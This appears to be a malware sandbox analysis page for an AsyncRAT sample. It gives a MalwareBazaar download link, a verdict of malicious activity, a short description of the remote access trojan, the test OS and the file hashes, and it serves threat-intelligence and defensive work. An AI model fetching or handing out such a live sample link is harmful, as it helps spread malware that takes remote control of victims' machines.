







| URL: | https://bazaar.abuse.ch/download/cd9fbd3f79e9929b3ca838d79e57b1aebdafd62f7fbd9e622e2f934b9aa83297/ |
| Full analysis: | https://app.any.run/tasks/4c8aeb6e-96b8-4590-a82d-5022bfa69ae3 |
| Verdict: | Malicious activity |



| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 24, 2025, 13:41:52 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MD5: | FF223FC9B7E12B56038C635E212B84DC |
| SHA1: | EBAC7AC8FDDDBD63BC67B8D8FAF8F2097740F2E5 |
